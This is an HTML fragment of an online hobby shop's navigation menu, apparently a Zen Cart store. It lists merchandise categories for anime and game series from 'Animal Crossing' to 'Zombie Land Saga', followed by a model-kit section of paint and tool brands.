<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4967">Animal Crossing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3621">Anne Happy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2501">Ano Natsu de Matteru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2516">Aquarion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4337">Araburu Kisetsu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5043">Arifureta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5069">Ascendance of a Bookworm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4456">Asteroid in Love</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3012">Attack on Titan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4347">Azur Lane</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4207">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4077">Beatless</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5372">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4474">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2381">Boku wa Tomodachi ga Sukunai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3871">Boruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3331">Boy Friend BETA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3304">Buddy Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3359">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4170">Bungo to Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_2361">Card Fight Vanguard</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3217">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4095">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4833">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3505">Charlotte</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3695">Cheer Danshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5376">Chikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4079">Chio School Road</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3007">Chuunibyou Demo Koi ga Shitai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_702">Clannad</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_818">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4078">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_4192">Cowboy Bebop</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_5356">Crux</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1158_3391">Cute High Earth Defense Club</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1159">Series D-F</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1159"></span><ul id="mobile_1159" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3136">D-Frag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_593">Da Capo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2236">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4029">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2976">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4028">DDDD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3694">Dear Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4341">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2209">Denpa Onna to Seishun Otoko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3341">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2958">Diabolik Lovers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3249">Digimon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3580">Divine Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3231">Donten ni Warau</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_602">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2747">Dramatical Murder</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3754">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4800">Drugstore in Another World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_2030">Durarara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5098">Engage Kiss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3856">Ero Manga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_394">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_595">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3870">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3736">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3879">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_601">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3367">Fire Emblem</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_4648">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_5269">Food and Drinks</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_674">Fortune Arterial</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_3024">Free</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1159_794">Fullmetal Alchemist</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1160">Series G-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1160"></span><ul id="mobile_1160" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3079">Galilei Donna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3587">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4825">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_596">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3952">Girl Last Tour</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4870">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4445">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_632">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3568">Go Nagai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4183">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3029">God Eater</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4030">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4321">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3581">Grimgar of Fantasy and Ash</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3468">Gudetama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1840">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3146">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2139">Hakuouki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3655">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_563">Hayate the Combat Butler</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4389">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1741">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4868">Higehiro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3661">High School Fleet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4070">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3459">Himouto Umaru Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4052">Hina Festival</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4481">Hitori Bocchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4869">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4798">How not to summon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5271">Howls Moving Castle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3225">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_5336">Hyper Yo Yo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3949">Hyperdimensional Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_535">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3550">Idolish Seven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2138">Infinite Stratos</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_2513">Inu x Boku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3506">Is it Wrong to Pickup</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_3338">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4283">Isekai Quartet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4223">Itabag</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_1913">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1160_4766">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1161">Series K-N</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1161"></span><ul id="mobile_1161" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3623">Kabaneri of The Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4931">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4318">Kaguya Sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1054">Kannagi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3074">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_718">Katekyo Hitman Reborn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3797">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4420">Kemono Michi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4955">Kigurumi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3123">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1534">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5041">Kiniro Mosaic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3847">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4096">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3944">Knight and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_575">Koihime Musou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4921">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3585">Konosuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2133">Kore wa Zombie Desu ka</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4636">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2592">Kurokos Basket Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4990">Life with an Ordinary Guy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3600">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_553">Little Busters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1109">Little Witch Romanesque</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5129">Love Flops</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4053">Love is Hard for Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2881">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1843">Love plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_882">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5074">Lycoris Recoil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3903">Made in Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2360">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_571">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3985">Marchen Madchen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1551">Maria Holic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1514">Mario</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2369">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2334">Mayo Chiki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2009">Mayoi Neko Overrun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1373">MC Akushizu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2362">Mega Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4850">Meikyuu Black Company</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4176">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4250">Mochi Zoo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3676">Modeling Support Good</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1325">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4194">Ms Vampire in my neighborhood</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4678">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5075">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3565">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4579">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3011">My Teen Romantic Comedy SNAFU</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2819">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3215">Nananas Buried Treasure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1362">Natsume Yuujinchou</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_4758">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_5225">Nightmare Before Christmas</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3184">Nisekoi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_1851">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3219">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_3169">Non Non Biyori</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1161_2050">Nurarihyon no Mago</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1162">Series O-R</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1162"></span><ul id="mobile_1162" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1162_598">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3479">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4374">Onegai Muscle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1744">Ore no Imouto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3139">Ore no Nounai Sentakushi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3582">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1583">Other</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3555">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2479">Papa no Iu Koto o Kikinasai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3240">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1669">Phantom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3882">Pink to Mameshiba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3562">Please Tell Me Galko Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_902">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3963">Pon de Lion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5313">Ponyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3976">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5071">Prima Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3579">Prince of Stride</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_1770">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4641">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_5272">Princess Mononoke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3514">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4446">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2127">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3432">Punchline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_579">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4240">Quintessential Quintuplets</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3662">Re:Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4840">Remake Our Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4613">Rent A Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2120">Rewrite</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_3560">Rilakkuma</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_2701">Robotics Note</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4988">RPG Real Estate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1162_4184">The Quintessential Quintuplets</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1163">Series S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1163"></span><ul id="mobile_1163" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3574">Saekano Boring Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3013">Sailor Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1610">Saki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2806">Sakura sou no Pet</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4966">Sanrio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4399">Sarazanmai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3656">Satsuriku no Tenshi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4181">Seishun Buta Yaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4700">Seitokai Yakuindomo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2842">Senki Zessho Symphogear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2404">Senran Kagura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_487">Shinkyoku Soukai Polyphonica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2053">Shinryaku Ika Musume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4851">Shugo Chara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4646">So Im a Spider So What</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_853">Spice and Wolf</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4956">Spirited Away</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4713">Spy x Family</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4227">SSSS Gridman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4457">Star Twinkle PreCure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_1924">Steins Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3364">Sumikko Gurashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_2742">Sword Art Online</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_4665">The Saga of Tanya the Evil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1163_3297">The Seven Deadly Sins</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=591_1164">Series T-Z</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1164"></span><ul id="mobile_1164" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1624">Tales of Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5326">Tamagotchi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4076">Tensei shitara Slime Datta Ken</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5328">The Angel Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4954">The Day I Become God</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5065">The Demon Girl Next Door</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4989">The Detective is Already Dead</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4279">The Helpful Fox Senko san</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4319">The One Within</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4171">The Promised Neverland</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4160">The Rising of Shield Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4024">The Ryuos Work is Never Done</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5173">The Vampire Dies In No Time</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4703">Those Snow White Notes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_1877">To Aru Kagaku no Railgun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_879">To Love Ru</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5079">Tokidoki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3290">Tokyo Ghoul</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4846">Tokyo Revengers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3380">Touken Ranbu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_874">Trigger Heart Exelica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3546">Tsum Tsum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4454">Uchitama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5387">Umamusume</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4770">Uzaki Chan Wants To Hang Out</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2947">Vividred Operation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_714">Vocaloid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2274">Walkure Romanze</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4991">Wandering Witch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4305">We Never Learn</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5070">When Will Ayumu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4285">Why the Hell are you here</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3211">World Trigger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_5291">Yell World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_592">Yoake Mae yori Ruriiro na</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4465">Yosistamp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2900">Yotsuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_984">YU GI OH</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4438">Yuki Yuna is a Hero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3745">Yuri on Ice</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_3977">Yuru Camp</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_2355">Yuruyuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4968">Zelda</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=591_1164_4167">Zombie Land Saga</a></li>
</ul>      </li>
</ul>  </li>
<li class="level0"><a href="index.php?main_page=index&cPath=2">Model Kit</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_2"></span><ul id="mobile_2" class="hasSubCat collapse"><li class="level1"><a href="index.php?main_page=index&cPath=2_30">Tools and Paints</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_30"></span><ul id="mobile_30" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=2_30_4935">AK Interactive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4975">Ammo Mig</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5337">Born Paint</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4729">Gaianotes Basic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4731">Gaianotes Enamel Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4732">Gaianotes Metallic Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4730">Gaianotes Military Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4737">Gaianotes Nazca Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4801">Gaianotes Premium Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4734">Gaianotes Special Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4738">Gaianotes Surfacer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4735">Gaianotes Thinner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4736">Gaianotes Tools</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4733">Gaitanotes EX Colors</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4686">GodHand</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_5080">Gunprimer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4749">Iwata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1751">Mr Color</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_1749">Mr Hobby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=2_30_4821">Tamiya Enamel Paint</a></li>
